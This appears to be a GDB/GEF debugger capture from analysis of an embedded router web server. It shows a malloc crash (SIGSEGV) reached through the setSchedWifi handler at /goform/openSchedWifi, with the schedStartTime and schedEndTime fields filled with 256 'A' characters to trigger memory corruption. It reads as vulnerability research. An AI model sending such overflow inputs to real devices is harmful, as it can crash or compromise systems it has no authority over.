 0x7f57d4ec <malloc+0514>    sw     v1, 44(a0)
0x7f57d4f0 <malloc+0518>    b      0x7f57d968 <malloc+2448>
→ 0x7f57d4f4 <malloc+051c>    sw     a1, 4(v1)
0x7f57d4f8 <malloc+0520>    lw     v0, 0(a0)
0x7f57d4fc <malloc+0524>    andi   v0, v0, 0x2
0x7f57d500 <malloc+0528>    beqz   v0, 0x7f57d52c <malloc+1364>
0x7f57d504 <malloc+052c>    lw     s1, 860(a0)
0x7f57d508 <malloc+0530>    lw     t9, -30636(gp)
[#0] Id 1, stopped 0x7f57d4f4 in malloc (), reason: SIGSEGV
[#0] 0x7f57d4f4 → malloc()
[#1] 0x40d2d8 → balloc(size=0x63)
[#2] 0x4194c8 → ballocUniToAsc(unip=0x564f08 "HTTP/1.1 200 OK\nContent-type: text/plain; char
-cache\n\n", ulen=0x62)
[#3] 0x43107c → websWriteBlock(wp=0x55b800, buf=0x564f08 "HTTP/1.1 200 OK\nContent-type: text
-Control: no-cache\n\n", nChars=0x62)
[#4] 0x430fe8 → websWrite(wp=0x55b800, fmt=0x51ad1c "HTTP/1.1 200 OK\nContent-type: text/plai
rol: no-cache\n\n")
[#5] 0x4ab210 → setSchedWifi(wp=0x55b800, path=0x7fffeb68 "openSchedWifi", query=0x564098 "sc
256 times>, "DOIT&schedEndTime=", 'A' <repeats 256 times>, "DOIT")
[#6] 0x416564 → websFormHandler(wp=0x55b800, urlPrefix=0x556f80 "/goform", webDir=0x556f98 "
?schedWifiEnable=0&schedStartTime=", 'A' <repeats 256 times>, "DOIT&schedEndTime=", 'A' <repe
/openSchedWifi", query=0x564098 "schedWifiEnable=0&schedStartTime=", 'A' <repeats 256 times>,
, "DOIT")
[#7] 0x417794 → websUrlHandlerRequest(wp=0x55b800)
[#8] 0x42e864 → websGetInput(wp=0x55b800, ptext=0x7ffff514, pnbytes=0x7ffff518)
AAAAA
[#9] 0x42dd74 → websReadEvent(wp=0x55b800)
AAAAA
gef➤